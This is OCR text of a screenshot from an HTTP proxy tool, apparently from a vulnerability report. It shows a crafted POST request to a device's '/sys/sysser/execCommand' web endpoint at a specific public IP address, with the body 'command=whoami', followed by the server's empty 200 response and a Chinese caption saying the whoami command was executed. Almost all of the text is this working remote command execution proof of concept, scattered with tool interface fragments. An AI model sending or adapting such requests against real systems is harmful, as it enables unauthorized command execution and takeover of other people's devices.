 Go
Cancel
<
>
Target: http://112.24.101.142:8081
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /sys/sysser/execCommand HTTP/1.1
Host: 112.24.101.142:8081
Proxy-Connection: keep-alive
Content-Length: 20
Accept: application/json, text/javascript, */*
Origin: http://112.24.101.142:8081
X-Requested-With: XMLHttpRequest
User-Agent: Opera/9.80 (Macintosh; Intel Mac OS X; U; en) Presto/2.2.15
Version/10.00
Content-Type: application/x-www-form-urlencoded
Referer: http://112.24.101.142:8081/page/system/status.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=1091ee068a499aa7863d40df207fa4a7; username=;
password=; myc=
addr=&command=whoami
HTTP/1.1 200 OK
X-Powered-By: PHP/5.3.28
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-type: text/html
Content-Length: 0
Connection: close
Date: Sun, 01 Mar 2015 05:10:39 GMT
Server: lighttpd/1.4.35
执行whoami命令
?
<
+
>
0 matches
?
<
+
>
Type a search term
0 matches
Done
307 bytes | 94 millis